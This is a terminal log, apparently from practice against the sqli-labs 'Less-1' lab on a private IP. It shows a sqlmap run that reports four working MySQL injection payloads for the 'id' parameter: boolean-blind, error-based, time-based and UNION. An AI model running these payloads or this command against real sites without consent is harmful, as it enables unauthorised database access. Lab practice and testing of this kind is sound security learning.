 cooltige@cooltige:~/sqlmap$ sqlmap -u "http://192.168.204.148/Less-1/?id=1"
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 17:23:02 /2020-06-23/
[17:23:02] [INFO] resuming back-end DBMS 'mysql'
[17:23:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5149=5149 AND 'Ddwd'='Ddwd
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 3665 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(3665=3665,1))),0x716a716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'RwiU'='RwiU
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3178 FROM (SELECT(SLEEP(5)))UUiU) AND 'KYVs'='KYVs
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4568' UNION ALL SELECT NULL,NULL,CONCAT(0x717a767671,0x726d6449727341596b755274517272525847714b5544446e766a6654654b756873714c6f654a4457,0x716a716b71)-- -
---
[17:23:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[17:23:03] [INFO] fetched data logged to text files under '/home/cooltige/.sqlmap/output/192.168.204.148'
[*] ending @ 17:23:03 /2020-06-23/